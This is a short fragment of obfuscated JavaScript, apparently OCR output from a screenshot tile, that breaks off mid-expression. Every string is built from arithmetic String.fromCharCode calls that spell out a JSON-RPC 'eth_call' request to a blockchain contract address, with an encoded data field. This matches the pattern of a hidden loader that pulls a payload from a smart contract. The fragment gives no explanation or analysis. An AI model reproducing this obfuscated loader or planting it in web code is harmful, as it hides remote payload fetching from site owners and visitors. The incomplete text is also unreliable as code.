
(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:String.f
romCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1+12
),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),(41+18+61),
(17+28+3),(9+47),(85+17),(26+37+37),(16+84),
(35+15),(39+4+10),(19+6+73),(20+18+17),
(17+8+31),(23+77),(62+40),(36+16),(85+16),
(22+24+11),(4+48),(39+7+3),(5+48),(3+7+41),
(53+1+0),(25+27+5),(52+1+0),(33+18),(23+9+66),
(24+77),(7+42),(13+38),(6+42),(47+1),(44+8),
(10+43),(39+5+9),(8+93),(2+2+47),(38+9+9),
(33+23),(20+29),(51+5+0),(16+24+16),
(15+34)),data:String.fromCharCode((11+15+22),
(72+48),(76+9+16),(55+42),(29+27),(2+6+47),
(31+26),(48+3+3),(44+3+4),